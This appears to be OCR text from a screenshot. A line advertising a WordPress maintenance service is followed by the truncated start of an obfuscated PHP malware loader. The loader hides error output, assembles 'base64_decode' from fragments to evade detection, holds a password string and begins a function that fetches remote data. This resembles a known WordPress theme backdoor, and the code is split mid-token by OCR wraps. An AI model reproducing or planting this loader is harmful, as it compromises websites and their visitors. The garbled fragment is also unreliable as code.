
keep website updated and use
WordPress
maintenance service
to grow and keep your
site secure.
<?php

@ini_set('display_errors', '0');

error_reporting(0);

if (!$npDcheckClassBgp) {

$ea = '_shaesx_'; $ay = 'get_data_ya'; $ae 
= 'decode'; $ea = str_replace('_sha', 'ba
s', $ea); $ao = 'wp_cd'; $ee = $ea.$ae; $o
a = str_replace('sx', '64', $ee); $algo = 
'default'; $pass = "Zgc5c4MXrK4ubQYJ7ZtZZv
2dPRfXN70cmCWIX7HVoQ==";

if (ini_get('allow_url_fopen')) {

    function get_data_ya($url) {

        $data = file_get_contents($url);
